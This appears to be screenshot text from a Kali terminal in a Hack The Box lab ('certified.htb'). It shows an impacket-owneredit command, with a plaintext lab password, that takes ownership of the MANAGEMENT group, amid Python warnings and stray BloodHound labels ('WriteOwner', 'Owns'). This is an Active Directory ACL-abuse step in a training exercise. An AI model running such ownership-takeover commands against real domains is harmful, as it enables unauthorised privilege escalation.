 ┌──(kali㉿kali)-[~/tools/BloodHoundQueries/BloodHound_Custom_Queries_Merger]
└─$ impacket-owneredit -action write -new-owner 'judith.mader' -target 'MANAGEMENT' 'certified.htb'/'judith.mader':'judith09'
/usr/share/doc/python3-impacket/examples/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:104: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
Owns
/usr/share/doc/python3-impacket/examples/owneredit.py:105: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
MANAGEMENT@CERTIFIED.HTB
/usr/share/doc/python3-impacket/examples/owneredit.py:106: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/owneredit.py:107: SyntaxWarning: invalid escape sequence '\C'
WriteOwner
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:108: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:109: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:110: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:111: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/owneredit.py:112: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:113: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-1103
[*] - sAMAccountName: judith.mader
[*] - distinguishedName: CN=Judith Mader,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!